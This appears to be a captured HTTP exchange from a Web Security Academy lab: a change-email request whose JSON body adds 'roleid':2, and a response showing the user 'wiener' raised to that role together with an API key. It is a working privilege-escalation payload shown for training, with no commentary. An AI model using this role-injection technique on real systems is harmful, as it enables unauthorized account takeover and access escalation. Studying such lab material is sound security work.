 POST /my-account/change-email HTTP/1.1
Host: acff1fb81e59e2eb805a0e5e007c008e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 23
Origin: https://acff1fb81e59e2eb805a0e5e007c008e.web-security-academy.net
Connection: close
Referer:
https://acff1fb81e59e2eb805a0e5e007c008e.web-security-academy.net/my-accoun
t?id=wiener
Cookie: session=nV6H3wLB7AlWbOjIgkYa6gwhdeF2ZUN2
{"email":"","roleid":2}
HTTP/1.1 302 Found
Location: /
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 104
{
"username": "wiener",
"email": "",
"apikey": "oRvmhd8aeAYs21mQJWcAkFOXK0T6J1eQ",
"roleid": 2
}